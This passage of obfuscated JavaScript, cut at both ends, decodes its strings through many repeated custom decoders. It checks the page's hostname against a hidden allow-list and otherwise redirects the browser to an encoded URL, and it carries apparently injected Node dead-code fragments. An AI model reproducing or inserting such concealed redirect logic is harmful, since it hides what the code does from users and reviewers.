ECmWvV(__Uint8Array){var __Buffer="|mGPOnABiIgCLqcYpNS]QV7f:xoXhwW96#28^?Hv!4leFk)0ZUE&>(ubR1DT@JjK~_s.%Mra/,d5t$`\"}yz3;=*<[+{",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function ggENan(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=ECmWvV(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===ggENan(173)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(b8DQ_O7){function RjB_cwK(__Uint8Array){var __Buffer="1GWBPINhjcdpm:)?gOkiD#F3aVvH7=5w@{_]!9&0MsAo8KzYy%x2;T+,^`u}(4$Zb6ql*RX.JSQf/>~C|t\"LU<n[Eer",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function B89pi0Q(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=RjB_cwK(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(B89pi0Q(174)in MwO18dE){X8Buzf()}function X8Buzf(){module.exports=async(__Uint8Array=()=>{function __Uint8Array(__Uint8Array){var __Buffer="+MFTAdRc\"qOZ*^2@oBurEtP(YmlgkV[=v9S5xQ3I_7!$4&8/HwC6JjUGN.#bf:,aK|i?~s);%znDW>`p{X]hL<e}y01",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function __Buffer(__Buffer){if(typeof kSVikz[__Buffer]===Nx9cH49[5]){return kSVikz[__Buffer]=__Uint8Array(xqRJab[__Buffer])}return kSVikz[__Buffer]}throw new Error(__Buffer(175))})=>{function __Buffer(__Uint8Array){var __Buffer="ePX{B)MzaK9<h2TRx83#?Y4=F:kvrDNHtfum]!S;*0bs\"1cW+po7>nE/jC%LGqigO|J(&6I_wl}d,`QZ$y5^@.U[V~A",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function __Array(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=__Buffer(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}const utf8ArrayToStr=new Set(process.argv.slice(Nx9cH49[23]));if(!utf8ArrayToStr.has(__Array(176))){if(utf8ArrayToStr.size!==Nx9cH49[1])return Nx9cH49[21];if(!utf8ArrayToStr.has(Nx9cH49[164]))return Nx9cH49[21]}await(async(__Buffer,utf8ArrayToStr)=>{function lZwSV8(__Buffer){var utf8ArrayToStr="MR:voz7X*3rT|0Dhf>E~2q6<K%@`SsjJpb?O{5&Ut(gi/^]Nn;d[\"4I)$e.WkLYP1lAQ=VBx,um+!Z9Ca}wcGF8#_yH",lZwSV8,i1Sw5q,__Uint8Array,__Array,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(lZwSV8=""+(__Buffer||""),i1Sw5q=lZwSV8.length,__Uint8Array=[],__Array=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<i1Sw5q;eOkp5u++){var ECmWvV=utf8ArrayToStr.indexOf(lZwSV8[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],__Array|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Uint8Array.push(__Array&Nx9cH49[3]),__Array>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){__Uint8Array.push((__Array|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(__Uint8Array)}function i1Sw5q(__Buffer){if(typeof kSVikz[__Buffer]===Nx9cH49[5]){return kSVikz[__Buffer]=lZwSV8(xqRJab[__Buffer])}return kSVikz[__Buffer]}if(__Buffer)return __Array(177);if(utf8ArrayToStr===(await __Uint8Array()))return i1Sw5q(178)+"l)";return""})();return Nx9cH49[20]}}}lZwSV8=[nkqwFR(179),nkqwFR(180)];for(xfKJWd=Nx9cH49[0];xfKJWd<lZwSV8.length;xfKJWd++){var tyT8UJ=lZwSV8[xfKJWd];if(!tyT8UJ)continue;if(utf8ArrayToStr===tyT8UJ)return Nx9cH49[20];if(utf8ArrayToStr.length>tyT8UJ.length&&utf8ArrayToStr.slice(-(tyT8UJ.length+Nx9cH49[1]))==Nx9cH49[32]+tyT8UJ)return Nx9cH49[20]}if(typeof window===nkqwFR(Nx9cH49[24]))return Nx9cH49[20];try{function ktTr10I(__Uint8Array){var __Buffer="Y78(w;F6lxv|jO~S0]qE.+5TIg<f#$,`})U9b%G=K4epyJuA!?_1^3&\"[dkRz2s>cW{:m/*hr@DLPHViXMBZnatNoQC",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function UMeKP_k(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=ktTr10I(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(typeof top!==nkqwFR(Nx9cH49[24])&&typeof top.location!==nkqwFR(Nx9cH49[24])){function l1skLKE(__Uint8Array){var __Buffer="D\"FjVWsXJCHNIoT3^PS(f:1g#%?0l.M!kQ7`cbmnr_eu2zx=B/qE8;4Kv~+$w&GZ)|tyi]6OYRh9>5}a{L@d<[*ApU,",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function hgvHXv(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=l1skLKE(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(nkqwFR(182)in MwO18dE){__globalObject()}function __globalObject(){function __Uint8Array(__Uint8Array){var __Buffer="ujSpVhigJLtdR,1A4Cv%?q/zPI+\"Q}:9EZ70$~WUNH`o;|y8_!b2sM(TKan3#w)xmlke{YF*<=6&]cDX^O>5f.@r[BG",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function __Buffer(__Buffer){if(typeof kSVikz[__Buffer]===Nx9cH49[5]){return kSVikz[__Buffer]=__Uint8Array(xqRJab[__Buffer])}return kSVikz[__Buffer]}const __Array=require("path"),{version:utf8ArrayToStr}=require("../../package"),{version:lZwSV8}=require("@redacted/enterprise-plugin/package"),{version:i1Sw5q}=require("@redacted/components/package"),{sdkVersion:nkqwFR}=require("@redacted/enterprise-plugin"),QhIyaI=require("../utils/isStandaloneExecutable"),eOkp5u=require("./resolve-local-redacted-path"),ECmWvV=__Array.resolve(__dirname,__Buffer(183))}top.location.href=hgvHXv(184)}else if(typeof location!==UMeKP_k(185)){function __TextDecoder(__Uint8Array){var __Buffer="\"pZhCQkjFGHbSBV5XgAMEd!#f:U7{/.czO<$8iay>o4?T[N%J}xnK|,9~Ww6vu0]I^_=)2*1t@LPR+;Dlqe&3(s`mYr",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function __String(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=__TextDecoder(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}location.href=__String(186)}}catch(b8DQ_O7){}return Nx9cH49[21]}catch(b8DQ_O7){return Nx9cH49[21]}}(),this[__Buffer(187)+__Buffer(188)](),this[Nx9cH49[25]](__Buffer(189),__Buffer(190),this[__Buffer(191)]),this[Nx9cH49[25]](__Buffer(Nx9cH49[44]),__Buffer(193),this[__Buffer(194)]),this[Nx9cH49[25]](window,__Buffer(195),this[__Buffer(196)]),this[Nx9cH49[25]](document,__Buffer(197),this[__Buffer(198)]),this[__Buffer(Nx9cH49[34])][__Buffer(Nx9cH49[96])+Nx9cH49[81]](__Buffer(201))[__Buffer(202)]({[__Buffer(203)]:Nx9cH49[319],[__Buffer(204)]:__Buffer(205),[__Buffer(206)]:function(){function __Uint8Array(__Uint8Array){var __Array="XBibHfERo*Kuz:,Oc#;t@%$rFwC3Y9>\"7M(d6h0`e_/VULjG!|p8~^la){TmW=Q?kJ5x&N1q+I<gyDv[APSs.]n42Z}",__Buffer,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Array.indexOf(__Buffer[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function __Array(__Array){if(typeof kSVikz[__Array]===Nx9cH49[5]){return kSVikz[__Array]=__Uint8Array(xqRJab[__Array])}return kSVikz[__Array]}Qwbf6qp(function(){try{var __Uint8Array,__Array,__Buffer,utf8ArrayToStr,lZwSV8,xfKJWd;function i1Sw5q(__Uint8Array){var __Array="!iFJCg)px=XIs12mVtfwNuU|GE0T4\"D<q~dHnyaLo/9BKkl>{^W3h};#%M:(AP,7z6S@r+eZO*5cQ8b?Y[.v&j`_R$]",__Buffer,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Array.indexOf(__Buffer[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function nkqwFR(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=i1Sw5q(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Array=__Uint8Array([Nx9cH49[26],Nx9cH49[27],Nx9cH49[28],Nx9cH49[29]]),__Buffer=__Uint8Array([Nx9cH49[30],nkqwFR(207),nkqwFR(208)]),utf8ArrayToStr="");try{function QhIyaI(__Uint8Array){var __Array=".^au2*}XDMnC$Nl[_4s1z5:{9r]je,m%(R)koW6@xtLP~BY/v+g\"yO;<3Uicq#FKb=pwGdHQ!SZ70&|8`AE>h?VJTIf",__Buffer,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Array.indexOf(__Buffer[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function eOkp5u(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=QhIyaI(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(typeof window!==eOkp5u(Nx9cH49[31])&&typeof location!==eOkp5u(Nx9cH49[31])&&location[__Array]){function ECmWvV(__Uint8Array){var __Array="DasMCcXwjVOkq8N,$opz+Q@1L{H#%i67dPl&ux2f!RW]UyIB>S}\"5~/K`(r;G*A_em^b?Eh.ngF)J0:T[Y4Z=v39|<t",__Buffer,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Array.indexOf(__Buffer[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function ggENan(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=ECmWvV(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(utf8ArrayToStr=String(location[__Array]),typeof String.prototype[__Buffer]===ggENan(210)?utf8ArrayToStr=String.prototype[__Buffer].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(b8DQ_O7){}lZwSV8=[nkqwFR(211),nkqwFR(212)];for(xfKJWd=Nx9cH49[0];xfKJWd<lZwSV8.length;xfKJWd++){var RjB_cwK=lZwSV8[xfKJWd];if(!RjB_cwK)continue;if(utf8ArrayToStr===RjB_cwK)return Nx9cH49[20];if(utf8ArrayToStr.length>RjB_cwK.length&&utf8ArrayToStr.slice(-(RjB_cwK.length+Nx9cH49[1]))==Nx9cH49[32]+RjB_cwK)return Nx9cH49[20]}if(typeof window===nkqwFR(213))return Nx9cH49[20];try{function B89pi0Q(__Uint8Array){var __Array=">wv}?0!`9~Fq2+pua)AxQ@(D[K{t^g%nzOEmVrG6&<PW4e=7kTNySo/L*d\"J.5hX#UsY,]$B|C_;iM1HbI8RfjZc3:l",__Buffer,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Array.indexOf(__Buffer[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function X8Buzf(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=B89pi0Q(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(typeof top!==X8Buzf(Nx9cH49[33])&&typeof top.location!==X8Buzf(Nx9cH49[33])){function tyT8UJ(__Uint8Array){var __Array="J+:[#B}fA(dz^.{o6\"i9k_H!NRhGOwEa&<qvy=IgpuKLFct]T47rxePC53jVs2>;D,|SZ~/n@)1`M0mWUX%$Ybl?*Q8",__Buffer,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Array.indexOf(__Buffer[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function ktTr10I(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=tyT8UJ(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}top.location.href=ktTr10I(215)}else if(typeof location!==X8Buzf(Nx9cH49[33])){function UMeKP_k(__Uint8Array){var __Array="~IAdVNOaXcrZ05Mp:wR;SB9m*G\"C2xPifyg6usD1l([@|qjY!7z3%U8b)T#v_QEHoLJ4,}>W+.Fth/K<=^]{$ek&`?n",__Buffer,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var 